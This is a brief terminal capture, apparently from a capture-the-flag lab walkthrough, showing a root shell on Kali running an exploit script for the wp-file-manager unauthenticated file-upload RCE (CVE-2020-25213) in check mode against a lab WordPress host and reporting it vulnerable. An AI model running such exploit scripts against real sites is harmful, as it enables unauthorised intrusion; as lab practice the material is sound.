 ┌──(root㉿kali)-[~/harrypotter]
└─# bash file.sh -u http://wordpress.aragog.hogwarts/blog --check
wp-file-manager unauthenticated arbitrary file upload (RCE) Exploit [CVE-2020-25213]
By: Mansoor R (@time4ster)
[+] Found wp-file-manager version: 6.0
[+] Version appears to be vulnerable
[+] Target: http://wordpress.aragog.hogwarts/blog is vulnerable